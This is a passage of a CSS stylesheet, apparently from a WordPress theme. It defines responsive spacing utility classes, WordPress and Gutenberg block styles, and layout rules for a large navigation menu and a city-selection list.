	}
	.mt-lg-10 {
		margin-top: 10px;
	}
	.mt-lg-20 {
		margin-top: 20px;
	}
	.mt-lg-30 {
		margin-top: 30px;
	}
	.mt-lg-40 {
		margin-top: 40px;
	}
	.mt-lg-50 {
		margin-top: 50px;
	}
	.mt-lg-60 {
		margin-top: 60px;
	}
	.mt-lg-70 {
		margin-top: 70px;
	}
	.mt-lg-80 {
		margin-top: 80px;
	}
	.mt-lg-90 {
		margin-top: 90px;
	}
	.mt-lg-100 {
		margin-top: 100px;
	}
	.mt-lg-110 {
		margin-top: 110px;
	}
	.mt-lg-120 {
		margin-top: 120px;
	}
	.mt-lg-130 {
		margin-top: 130px;
	}
	.mt-lg-140 {
		margin-top: 140px;
	}
	.mb-lg-0 {
		margin-bottom: 0 !important;
	}
	.mb-lg-10 {
		margin-bottom: 10px;
	}
	.mb-lg-20 {
		margin-bottom: 20px;
	}
	.mb-lg-30 {
		margin-bottom: 30px;
	}
	.mb-lg-40 {
		margin-bottom: 40px;
	}
	.mb-lg-50 {
		margin-bottom: 50px;
	}
	.mb-lg-60 {
		margin-bottom: 60px;
	}
	.mb-lg-70 {
		margin-bottom: 70px;
	}
	.mb-lg-80 {
		margin-bottom: 80px;
	}
	.mb-lg-90 {
		margin-bottom: 90px;
	}
	.mb-lg-100 {
		margin-bottom: 100px;
	}
	.mb-lg-110 {
		margin-bottom: 110px;
	}
	.mb-lg-120 {
		margin-bottom: 120px;
	}
	.mb-lg-130 {
		margin-bottom: 130px;
	}
	.mb-lg-140 {
		margin-bottom: 140px;
	}
	.pt-lg-0 {
		padding-top: 0;
	}
	.pt-lg-10 {
		padding-top: 10px;
	}
	.pt-lg-20 {
		padding-top: 20px;
	}
	.pt-lg-30 {
		padding-top: 30px;
	}
	.pt-lg-40 {
		padding-top: 40px;
	}
	.pt-lg-50 {
		padding-top: 50px;
	}
	.pt-lg-60 {
		padding-top: 60px;
	}
	.pt-lg-70 {
		padding-top: 70px;
	}
	.pt-lg-80 {
		padding-top: 80px;
	}
	.pt-lg-90 {
		padding-top: 90px;
	}
	.pt-lg-100 {
		padding-top: 100px;
	}
	.pt-lg-110 {
		padding-top: 110px;
	}
	.pt-lg-120 {
		padding-top: 120px;
	}
	.pt-lg-130 {
		padding-top: 130px;
	}
	.pt-lg-140 {
		padding-top: 140px;
	}
	.pb-lg-0 {
		padding-bottom: 0;
	}
	.pb-lg-10 {
		padding-bottom: 10px;
	}
	.pb-lg-20 {
		padding-bottom: 20px;
	}
	.pb-lg-30 {
		padding-bottom: 30px;
	}
	.pb-lg-40 {
		padding-bottom: 40px;
	}
	.pb-lg-50 {
		padding-bottom: 50px;
	}
	.pb-lg-60 {
		padding-bottom: 60px;
	}
	.pb-lg-70 {
		padding-bottom: 70px;
	}
	.pb-lg-80 {
		padding-bottom: 80px;
	}
	.pb-lg-90 {
		padding-bottom: 90px;
	}
	.pb-lg-100 {
		padding-bottom: 100px;
	}
	.pb-lg-110 {
		padding-bottom: 110px;
	}
	.pb-lg-120 {
		padding-bottom: 120px;
	}
	.pb-lg-130 {
		padding-bottom: 130px;
	}
	.pb-lg-140 {
		padding-bottom: 140px;
	}
}

@media only screen and (max-width: 991px) {
	.mt-md-0 {
		margin-top: 0 !important;
	}
	.mt-md-10 {
		margin-top: 10px;
	}
	.mt-md-20 {
		margin-top: 20px;
	}
	.mt-md-30 {
		margin-top: 30px;
	}
	.mt-md-40 {
		margin-top: 40px;
	}
	.mt-md-50 {
		margin-top: 50px;
	}
	.mt-md-60 {
		margin-top: 60px;
	}
	.mt-md-70 {
		margin-top: 70px;
	}
	.mt-md-80 {
		margin-top: 80px;
	}
	.mt-md-90 {
		margin-top: 90px;
	}
	.mt-md-100 {
		margin-top: 100px;
	}
	.mt-md-110 {
		margin-top: 110px;
	}
	.mt-md-120 {
		margin-top: 120px;
	}
	.mt-md-130 {
		margin-top: 130px;
	}
	.mt-md-140 {
		margin-top: 140px;
	}
	.mb-md-0 {
		margin-bottom: 0 !important;
	}
	.mb-md-10 {
		margin-bottom: 10px;
	}
	.mb-md-20 {
		margin-bottom: 20px;
	}
	.mb-md-30 {
		margin-bottom: 30px;
	}
	.mb-md-40 {
		margin-bottom: 40px;
	}
	.mb-md-50 {
		margin-bottom: 50px;
	}
	.mb-md-60 {
		margin-bottom: 60px;
	}
	.mb-md-70 {
		margin-bottom: 70px;
	}
	.mb-md-80 {
		margin-bottom: 80px;
	}
	.mb-md-90 {
		margin-bottom: 90px;
	}
	.mb-md-100 {
		margin-bottom: 100px;
	}
	.mb-md-110 {
		margin-bottom: 110px;
	}
	.mb-md-120 {
		margin-bottom: 120px;
	}
	.mb-md-130 {
		margin-bottom: 130px;
	}
	.mb-md-140 {
		margin-bottom: 140px;
	}
	.pt-md-0 {
		padding-top: 0;
	}
	.pt-md-10 {
		padding-top: 10px;
	}
	.pt-md-20 {
		padding-top: 20px;
	}
	.pt-md-30 {
		padding-top: 30px;
	}
	.pt-md-40 {
		padding-top: 40px;
	}
	.pt-md-50 {
		padding-top: 50px;
	}
	.pt-md-60 {
		padding-top: 60px;
	}
	.pt-md-70 {
		padding-top: 70px;
	}
	.pt-md-80 {
		padding-top: 80px;
	}
	.pt-md-90 {
		padding-top: 90px;
	}
	.pt-md-100 {
		padding-top: 100px;
	}
	.pt-md-110 {
		padding-top: 110px;
	}
	.pt-md-120 {
		padding-top: 120px;
	}
	.pt-md-130 {
		padding-top: 130px;
	}
	.pt-md-140 {
		padding-top: 140px;
	}
	.pt-md-150 {
		padding-top: 150px;
	}
	.pb-md-0 {
		padding-bottom: 0;
	}
	.pb-md-10 {
		padding-bottom: 10px;
	}
	.pb-md-20 {
		padding-bottom: 20px;
	}
	.pb-md-30 {
		padding-bottom: 30px;
	}
	.pb-md-40 {
		padding-bottom: 40px;
	}
	.pb-md-50 {
		padding-bottom: 50px;
	}
	.pb-md-60 {
		padding-bottom: 60px;
	}
	.pb-md-70 {
		padding-bottom: 70px;
	}
	.pb-md-80 {
		padding-bottom: 80px;
	}
	.pb-md-90 {
		padding-bottom: 90px;
	}
	.pb-md-100 {
		padding-bottom: 100px;
	}
	.pb-md-110 {
		padding-bottom: 110px;
	}
	.pb-md-120 {
		padding-bottom: 120px;
	}
	.pb-md-130 {
		padding-bottom: 130px;
	}
	.pb-md-140 {
		padding-bottom: 140px;
	}
	.pb-md-150 {
		padding-bottom: 150px;
	}
}

@media only screen and (max-width: 767px) {
	.mt-sm-0 {
		margin-top: 0 !important;
	}
	.mt-sm-10 {
		margin-top: 10px;
	}
	.mt-sm-20 {
		margin-top: 20px;
	}
	.mt-sm-30 {
		margin-top: 30px;
	}
	.mt-sm-40 {
		margin-top: 40px;
	}
	.mt-sm-50 {
		margin-top: 50px;
	}
	.mt-sm-60 {
		margin-top: 60px;
	}
	.mt-sm-70 {
		margin-top: 70px;
	}
	.mt-sm-80 {
		margin-top: 80px;
	}
	.mt-sm-90 {
		margin-top: 90px;
	}
	.mt-sm-100 {
		margin-top: 100px;
	}
	.mt-sm-110 {
		margin-top: 110px;
	}
	.mt-sm-120 {
		margin-top: 120px;
	}
	.mt-sm-130 {
		margin-top: 130px;
	}
	.mt-sm-140 {
		margin-top: 140px;
	}
	.mb-sm-0 {
		margin-bottom: 0 !important;
	}
	.mb-sm-10 {
		margin-bottom: 10px;
	}
	.mb-sm-20 {
		margin-bottom: 20px;
	}
	.mb-sm-30 {
		margin-bottom: 30px;
	}
	.mb-sm-40 {
		margin-bottom: 40px;
	}
	.mb-sm-50 {
		margin-bottom: 50px;
	}
	.mb-sm-60 {
		margin-bottom: 60px;
	}
	.mb-sm-70 {
		margin-bottom: 70px;
	}
	.mb-sm-80 {
		margin-bottom: 80px;
	}
	.mb-sm-90 {
		margin-bottom: 90px;
	}
	.mb-sm-100 {
		margin-bottom: 100px;
	}
	.mb-sm-110 {
		margin-bottom: 110px;
	}
	.mb-sm-120 {
		margin-bottom: 120px;
	}
	.mb-sm-130 {
		margin-bottom: 130px;
	}
	.mb-sm-140 {
		margin-bottom: 140px;
	}
	.pt-sm-0 {
		padding-top: 0;
	}
	.pt-sm-10 {
		padding-top: 10px;
	}
	.pt-sm-20 {
		padding-top: 20px;
	}
	.pt-sm-30 {
		padding-top: 30px;
	}
	.pt-sm-40 {
		padding-top: 40px;
	}
	.pt-sm-50 {
		padding-top: 50px;
	}
	.pt-sm-60 {
		padding-top: 60px;
	}
	.pt-sm-70 {
		padding-top: 70px;
	}
	.pt-sm-80 {
		padding-top: 80px;
	}
	.pt-sm-90 {
		padding-top: 90px;
	}
	.pt-sm-100 {
		padding-top: 100px;
	}
	.pt-sm-110 {
		padding-top: 110px;
	}
	.pt-sm-120 {
		padding-top: 120px;
	}
	.pt-sm-130 {
		padding-top: 130px;
	}
	.pt-sm-140 {
		padding-top: 140px;
	}
	.pb-sm-0 {
		padding-bottom: 0;
	}
	.pb-sm-10 {
		padding-bottom: 10px;
	}
	.pb-sm-20 {
		padding-bottom: 20px;
	}
	.pb-sm-30 {
		padding-bottom: 30px;
	}
	.pb-sm-40 {
		padding-bottom: 40px;
	}
	.pb-sm-50 {
		padding-bottom: 50px;
	}
	.pb-sm-60 {
		padding-bottom: 60px;
	}
	.pb-sm-70 {
		padding-bottom: 70px;
	}
	.pb-sm-80 {
		padding-bottom: 80px;
	}
	.pb-sm-90 {
		padding-bottom: 90px;
	}
	.pb-sm-100 {
		padding-bottom: 100px;
	}
	.pb-sm-110 {
		padding-bottom: 110px;
	}
	.pb-sm-120 {
		padding-bottom: 120px;
	}
	.pb-sm-130 {
		padding-bottom: 130px;
	}
	.pb-sm-140 {
		padding-bottom: 140px;
	}
}

@media only screen and (max-width: 480px) {
	.mt-xs-0 {
		margin-top: 0 !important;
	}
	.mt-xs-10 {
		margin-top: 10px;
	}
	.mt-xs-20 {
		margin-top: 20px;
	}
	.mt-xs-30 {
		margin-top: 30px;
	}
	.mt-xs-40 {
		margin-top: 40px;
	}
	.mt-xs-50 {
		margin-top: 50px;
	}
	.mt-xs-60 {
		margin-top: 60px;
	}
	.mt-xs-70 {
		margin-top: 70px;
	}
	.mt-xs-80 {
		margin-top: 80px;
	}
	.mt-xs-90 {
		margin-top: 90px;
	}
	.mt-xs-100 {
		margin-top: 100px;
	}
	.mt-xs-110 {
		margin-top: 110px;
	}
	.mt-xs-120 {
		margin-top: 120px;
	}
	.mt-xs-130 {
		margin-top: 130px;
	}
	.mt-xs-140 {
		margin-top: 140px;
	}
	.mb-xs-0 {
		margin-bottom: 0 !important;
	}
	.mb-xs-10 {
		margin-bottom: 10px;
	}
	.mb-xs-20 {
		margin-bottom: 20px;
	}
	.mb-xs-30 {
		margin-bottom: 30px;
	}
	.mb-xs-40 {
		margin-bottom: 40px;
	}
	.mb-xs-50 {
		margin-bottom: 50px;
	}
	.mb-xs-60 {
		margin-bottom: 60px;
	}
	.mb-xs-70 {
		margin-bottom: 70px;
	}
	.mb-xs-80 {
		margin-bottom: 80px;
	}
	.mb-xs-90 {
		margin-bottom: 90px;
	}
	.mb-xs-100 {
		margin-bottom: 100px;
	}
	.mb-xs-110 {
		margin-bottom: 110px;
	}
	.mb-xs-120 {
		margin-bottom: 120px;
	}
	.mb-xs-130 {
		margin-bottom: 130px;
	}
	.mb-xs-140 {
		margin-bottom: 140px;
	}
	.pt-xs-0 {
		padding-top: 0;
	}
	.pt-xs-10 {
		padding-top: 10px;
	}
	.pt-xs-20 {
		padding-top: 20px;
	}
	.pt-xs-30 {
		padding-top: 30px;
	}
	.pt-xs-40 {
		padding-top: 40px;
	}
	.pt-xs-50 {
		padding-top: 50px;
	}
	.pt-xs-60 {
		padding-top: 60px;
	}
	.pt-xs-70 {
		padding-top: 70px;
	}
	.pt-xs-80 {
		padding-top: 80px;
	}
	.pt-xs-90 {
		padding-top: 90px;
	}
	.pt-xs-100 {
		padding-top: 100px;
	}
	.pt-xs-110 {
		padding-top: 110px;
	}
	.pt-xs-120 {
		padding-top: 120px;
	}
	.pt-xs-130 {
		padding-top: 130px;
	}
	.pt-xs-140 {
		padding-top: 140px;
	}
	.pb-xs-0 {
		padding-bottom: 0;
	}
	.pb-xs-10 {
		padding-bottom: 10px;
	}
	.pb-xs-20 {
		padding-bottom: 20px;
	}
	.pb-xs-30 {
		padding-bottom: 30px;
	}
	.pb-xs-40 {
		padding-bottom: 40px;
	}
	.pb-xs-50 {
		padding-bottom: 50px;
	}
	.pb-xs-60 {
		padding-bottom: 60px;
	}
	.pb-xs-70 {
		padding-bottom: 70px;
	}
	.pb-xs-80 {
		padding-bottom: 80px;
	}
	.pb-xs-90 {
		padding-bottom: 90px;
	}
	.pb-xs-100 {
		padding-bottom: 100px;
	}
	.pb-xs-110 {
		padding-bottom: 110px;
	}
	.pb-xs-120 {
		padding-bottom: 120px;
	}
	.pb-xs-130 {
		padding-bottom: 130px;
	}
	.pb-xs-140 {
		padding-bottom: 140px;
	}
}

/*-------------------------------------------------------*/
/* Helper Classes
/*-------------------------------------------------------*/
/* Bottom Gradient
-------------------------------------------------------*/
.bottom-gradient {
	position: absolute;
	width: 100%;
	height: 70%;
	bottom: 0;
	z-index: 1;
	background: rgba(0, 0, 0, 0.7);
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

/* Section Dividers
-------------------------------------------------------*/
.top-divider {
	border-top: 1px solid #e1e5e6;
}

.bottom-divider {
	border-bottom: 1px solid #e1e5e6;
}

/*-------------------------------------------------------*/
/* WordPress Styles
/*-------------------------------------------------------*/
body.admin-bar .modal {
	top: 46px;
}

@media only screen and (min-width: 768px) {
	body.admin-bar .modal {
		top: 32px;
	}
}

body.admin-bar .nav--sticky,
body.admin-bar .sidenav {
	top: 32px;
}

@media screen and (max-width: 782px) {
	body.admin-bar .nav--sticky,
	body.admin-bar .sidenav {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	body.admin-bar .nav--sticky,
	body.admin-bar .sidenav {
		top: 46px;
	}
	body.admin-bar .nav--sticky.sticky,
	body.admin-bar .sidenav.sticky {
		top: 0;
	}
}

img {
	height: auto;
}

/* Alignment
-------------------------------------------------------*/
.alignleft,
.alignright {
	max-width: 100% !important;
	float: none;
}

@media only screen and (min-width: 576px) {
	.alignleft {
		float: left;
		margin: .5em 2em 2em 0;
	}
	.alignright {
		float: right;
		margin: .5em 0 2em 2em;
	}
	.alignleft,
	.alignright {
		max-width: 40% !important;
	}
}

@media only screen and (max-width: 575px) {
	margin-left: 0;
	margin-right: 0;
	float: none;
}

.alignnone {
	margin: .5em 2em;
}

.aligncenter {
	display: block;
	margin: .5em auto;
}

.wp-caption,
.gallery-caption {
	max-width: 100%;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text,
.says {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #e1e5e6;
	padding: 2px;
}

/*-------------------------------------------------------*/
/* Galleries
/*-------------------------------------------------------*/
ul.wp-block-gallery {
	padding-left: 0;
}

@media only screen and (min-width: 576px) {
	div[class^='gallery-columns-'],
	div[class*=' gallery-columns-'] {
		display: flex;
		flex-wrap: wrap;
		margin-left: -10px;
		margin-right: -10px;
	}
}

.gallery-caption {
	display: block;
}

.gallery-item {
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-bottom: 20px;
	padding: 0 10px;
	width: 100%;
}

.gallery-item img {
	width: 100%;
}

@media only screen and (max-width: 575px) {
	.gallery-item {
		max-width: 100%;
		padding: 0;
	}
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus,
.widget-area .gallery-item a,
.widget-area .gallery-item a:hover,
.widget-area .gallery-item a:focus {
	box-shadow: none;
	background: none;
	display: inline-block;
	max-width: 100%;
}

.gallery-item a img {
	display: block;
	transition: -webkit-filter 0.2s ease-in;
	transition: filter 0.2s ease-in;
	transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
	-webkit-filter: opacity(60%);
	filter: opacity(60%);
}

.gallery-caption {
	display: block;
	text-align: left;
	padding: 0 10px 0 0;
	margin-bottom: 0;
}

/* Gallery Columns
/*-------------------------------------------------------*/
.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

@media only screen and (min-width: 576px) {
	.gallery-columns-3 .gallery-item {
		max-width: 33.33%;
	}
	.gallery-columns-4 .gallery-item {
		max-width: 25%;
	}
}

@media only screen and (min-width: 768px) {
	.gallery-columns-5 .gallery-item {
		max-width: 20%;
	}
	.gallery-columns-6 .gallery-item {
		max-width: 16.66%;
	}
	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
	}
	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}
	.gallery-columns-9 .gallery-item {
		max-width: 11.11%;
	}
}

.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/*-------------------------------------------------------*/
/* Password
/*-------------------------------------------------------*/
.post-password-form label > input {
	margin-bottom: 24px;
}

.post-password-form label + input {
	line-height: 41px;
	font-size: 15px;
	font-weight: 700;
	padding: 0 24px;
	font-family: "Poppins", sans-serif;
	border: none;
	background-color: #E12A21;
	color: #fff;
	position: relative;
	top: -2px;
	width: auto;
}

/*-------------------------------------------------------*/
/* Sticky Post
/*-------------------------------------------------------*/
.post.sticky .entry__title:before {
	content: '\e801';
	font-family: "ui-icons";
	display: inline-block;
	margin-right: 12px;
	position: relative;
	font-size: 17px;
	color: #adb4ba;
	max-height: 20px;
}

/*-------------------------------------------------------*/
/* Comments Multipages Pagination
/*-------------------------------------------------------*/
.comment-navigation {
	margin: 20px 0;
}

.comment-navigation .nav-previous {
	float: left;
}

.comment-navigation .nav-next {
	float: right;
}

/*-------------------------------------------------------*/
/* Gutenberg Front-end Styles
/*-------------------------------------------------------*/
.has-vivid-red-background-color {
	background-color: #E12A21;
}

.has-light-orange-background-color {
	background-color: #F8875F;
}

.has-vivid-blue-background-color {
	background-color: #4C86E7;
}

.has-turquoise-background-color {
	background-color: #30dca5;
}

.has-light-blue-background-color {
	background-color: #f4f6f6;
}

.has-dark-blue-background-color {
	background-color: #041726;
}

.has-vivid-red-color {
	color: #E12A21;
}

.has-light-orange-color {
	color: #F8875F;
}

.has-vivid-blue-color {
	color: #4C86E7;
}

.has-turquoise-color {
	color: #30dca5;
}

.has-light-blue-color {
	color: #f4f6f6;
}

.has-dark-blue-color {
	color: #041726;
}

/* Buttons
-------------------------------------------------------*/
.wp-block-button .wp-block-button__link {
	padding: 12px 29px;
	font-size: 0.875rem;
	border-radius: 5px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	line-height: 1.1 !important;
}

.wp-block-button__link:not(.has-background),
.wp-block-button__link:not(.has-background):active,
.wp-block-button__link:not(.has-background):focus,
.wp-block-button__link:not(.has-background):hover {
	background-color: #E12A21;
}

/* Full-width Images
-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
	.fullwidth .entry__article .alignwide {
		margin-left: -120px;
		margin-right: -120px;
		width: auto;
	}
	.fullwidth .entry__article .alignfull {
		margin-left: calc( 50% - 50vw);
		margin-right: calc( 50% - 50vw);
		max-width: 100vw;
		position: relative;
		z-index: 1;
	}
	.fullwidth .entry__article .alignfull img {
		width: 100vw;
	}
}

/* Images
-------------------------------------------------------*/
.wp-block-image .alignleft {
	margin-right: 2em;
	max-width: 40%;
}

@media only screen and (max-width: 575px) {
	.wp-block-image .alignleft {
		float: none;
		margin-right: 0;
	}
}

.wp-block-image .alignright {
	margin-left: 2em;
	max-width: 40%;
}

@media only screen and (max-width: 575px) {
	.wp-block-image .alignright {
		float: none;
		margin-left: 0;
	}
}

/* Tables
-------------------------------------------------------*/
.wp-block-table {
	width: 100%;
	margin-bottom: 2rem;
}

/* Latest Comments
-------------------------------------------------------*/
ol.wp-block-latest-comments {
	padding-left: 0;
}

/* Galleries
-------------------------------------------------------*/
ul.wp-block-gallery {
	list-style: none;
	padding-left: 0;
}

.wp-block-image figcaption {
	color: #919BA3;	
}

/* Separators
-------------------------------------------------------*/
hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #e1e5e6;
}

.wp-block-separator.is-style-default {
	max-width: 100px;
}

.wp-block-separator.is-style-dots:before {
	font-weight: 700;
}

/* Blockquote / Pullquote
-------------------------------------------------------*/
blockquote {
	margin: 0;
	line-height: 1.6;
}

blockquote p {
	margin-bottom: 0;
	font-style: italic;
}

blockquote cite {
	color: #919BA3;
	font-size: 0.9375rem;
	margin-top: 1em;
	line-height: 1.8;
	display: inline-block;
}

.wp-block-quote {
	padding: 40px;
	background-color: #f4f6f6;
	margin-bottom: 40px;
	margin-top: 40px;
}

.wp-block-quote p {
	color: #3A444D;
	font-size: 1.125rem;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	padding: 40px;
	margin-top: 40px;
	margin-bottom: 40px;
}

.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-style: normal;
	position: relative;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
	font-size: 0.9375rem;
}

.wp-block-pullquote {
	padding: 0;
	text-align: left;
	line-height: 1.5;
	padding: 3em 0;
	border-top: 4px solid #e1e5e6;
	border-bottom: 4px solid #e1e5e6;
	color: #3A444D;
}

.wp-block-pullquote cite {
	opacity: .7;
	font-size: 0.9375rem;
}

@media only screen and (min-width: 576px) {
	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
		max-width: 40%;
	}
	.wp-block-pullquote.alignleft {
		margin-right: 2em;
	}
	.wp-block-pullquote.alignright {
		margin-left: 2em;
	}
}

@media only screen and (max-width: 575px) {
	.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
		max-width: 100%;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
}

.wp-block-pullquote.is-style-solid-color.alignleft blockquote p,
.wp-block-pullquote.is-style-solid-color.alignright blockquote p {
	font-size: 20px;
}







.container-background {
    background: black;
    opacity: 0.5;
    position: absolute;
    width: 100%;
    height: calc(100% - 65px);
    display: none;
    top: 65px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
}

.main-big-menu {
    position: absolute;
    display: none;
    width: 100%;
    top: 65px;
    justify-content: space-between;
    z-index: 9999;
	    max-width: 1280px;
    left: calc((100% - 1280px)/2);
}

.main-big-menu-categories {
    max-width: 1280px;
    width: 100%;
    margin: 0 auto;
    z-index: 999;
    background: white;
    border-radius: 8px;
    height: auto;
    overflow: hidden;
}

.main-big-menu-categories-buttons {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.main-big-menu__menu-button {
    white-space: nowrap;
    border: none;
    outline: none;
    background-color: #31bcfe;
    font-weight: 550;
    color: white;
    text-decoration: none;
    display: block;
    width: 100%;
    height: 46px;
    padding: 0;
    cursor: pointer;
    font-size: 14px;
    position: relative;
	z-index: 999;
}

.main-big-menu__menu-button::after {
    content: "";
    width: 1px;
    height: 35px;
    display: block;
    background-color: #fff;
    position: absolute;
    right: -1px;
    top: 50%;
    transform: translateY(-50%);
}

.main-big-menu-btn-tab {
    font-size: 13px;
    outline: none;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 46px;
    color: white;
    background-color: #31bcfe;
    padding: 0;
    text-decoration: none;
}

.main-big-menu-btn-tab:hover {
    background-color: white;
    color: #31bcfe;
}

.main-big-menu-btn-tab span {
    margin-left: 5px;
}

.main-big-menu-btn-tab.btn-tab-active {
    background-color: white;
    color: black;
}

.main-big-menu-btn-tab.btn-tab-active:hover {
    color: #31bcfe;
}

.main-big-menu-categories-content {
    position: relative;
    width:256px;
	height: auto;
}

.main-big-menu-tabcontent {
    display: none;
    font-size: 17px;
    font-weight: 500;
    width: 100%;
    height: 100%;
}

#menu-companies {
    height: 100%;
}

.main-big-menu-list-lev1 {
    max-width: 320px;
    font-size: 14px;
    padding: 25px 0 0 45px;
    width: 100%;
    overflow: hidden;
    max-height: 100%;
    overflow-y: scroll;
    height: 550px;

}

.main-big-menu-list-lev1-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.main-big-menu-list-lev1-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 44px;
    text-decoration: none;
    transition: all 0.35s ease;
    color: black;
    width: 100%;
    font-weight: normal;
}

.main-big-menu-list-lev1-link.list-lev1-item-active {
    font-weight: bolder;
    color: #31bcfe;
}

.main-big-menu-list-lev1-link span {
    margin-left: 4px;
}

.main-big-menu-list-lev1-link svg {
    display: none;
}

.main-big-menu-list-lev1-link.list-lev1-item-active svg {
    color: #31bcfe;
    margin-right: 10px;
    display: flex;
}

.main-big-menu-lev2-green-button {
    display: block;
    font-size: 13px;
    margin: 15px auto;
    padding: 12.5px 35px;
    text-decoration: none;
    color: white;
    background-color: #89BA21;
    border-radius: 20px;
    text-transform: uppercase;
    width: fit-content;
    transition: all 0.35s ease;

}

.main-big-menu-container-lev2 {
    display: none;
    position: absolute;
    justify-content: center;
    left: 320px;
    top: 0;
    min-height: 545px;
    transition: all 0.35s ease;
}

.main-big-menu-container-lev2.container-lev2-active {
    display: flex;
}

.main-big-menu-list-lev2 {
    display: flex;
    font-size: 14px;
    list-style: none;
    padding: 0;
    width: auto;
    justify-content: space-around;
}

.main-big-menu-list-lev2-columns-container {
    display: flex;
    justify-content: space-around;
    width: 100%;
}

.main-big-menu-list-lev2-columns-container div {
    max-width: 50%;
}

.main-big-menu-list-lev2-column {
    max-width: 33%;
    width: 290px;
    padding: 15px 15px;
}

.main-big-menu-list-lev2 li {
    width: 100%;
    max-width: 100%;
}

.vertical-divider {
    width: 1px;
    height: 1000px;
    background-color: #e5e5e5;
}

.main-big-menu-list-lev2-link {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 35px;
    text-decoration: none;
    color: black;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: 300;
    font-size: 14px;
    line-height: normal;
    transition: color 0.1s ease;
    margin-top: 10px;
}

.main-big-menu-list-lev2-link:hover {
    text-decoration: none;
    color: #31bcfe;
}

.main-big-menu-list-lev2-link svg {
    margin-right: 10px;
}

.main-big-menu-list-lev2-item-desc {
    transition: color 0.1s ease;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: normal;
    font-weight: 300;
    color: #828282;
    max-width: 200px;
    width: 100%;
    display: block;
}

#menu-deals {
    display: flex;
}

.big-city-list__container {
    display: none;
    width: 100%;
    position: absolute;
    background-color: #d8d8d8;
    z-index: 9999;
}

.big-city-list {
    background-color: white;
    max-width: 1050px;
    margin: 0 auto;
    transition: all 0.35s ease;
}

.big-city-list__header {
    background-color: #e6edf2;
    height: 75px;
    display: flex;
}

.big-city-list-btn {
    width: 150px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #e6edf2;
    font-weight: 500;
    font-size: 15px;
    color: #000000;
    letter-spacing: 2px;
    margin: 0;
    text-decoration: none;
    border: none;
    outline: none;
}

.big-city-list-btn.city-list-btn-active {
    background: white;

}

.big-city-list-btn:hover {
    text-decoration: none;
    cursor: pointer;
}

.big-city-list__body-tab-content {
    display: flex;
    justify-content: space-around;
    align-items: flex-start;
    padding: 30px 10px;
}

.big-city-list__city-all-list {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.city-all-list__container-two-rows {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.big-city-list__top-city {
    list-style: none;
    margin: 10px 0;
}

.big-city-list__top-city li {
    height: 30px;
    display: flex;
    align-items: center;
    font-weight: 500;
    font-size: 13px;
    padding: 0 15px 0 15px;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
}

.big-city-list__top-city li:hover {
    background-color: #89BA21;
    color: white;
}

.big-city-list__top-city li a {
    white-space: nowrap;
    width: 100%;
    height: 100%;
    color: black;
    text-decoration: none;
    line-height: 30px;
}

.big-city-list__top-city li a:hover {
    color: white;
}

.big-city-list__basic-list {
    list-style: none;
    margin: 10px 0;
}

.big-city-list__basic-list li {
    height: 30px;
    display: flex;
    align-items: center;
    font-size: 12px;
    padding: 0 15px 0 15px;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
    position: relative;
}

.big-city-list__basic-list li a {
    white-space: nowrap;
    transition: background 0.25s ease, color 0.15s ease;
    border-radius: 5px;
    padding: 0 10px;
    width: 100%;
    height: 100%;
    color: black;
    text-decoration: none;
    line-height: 30px;
}

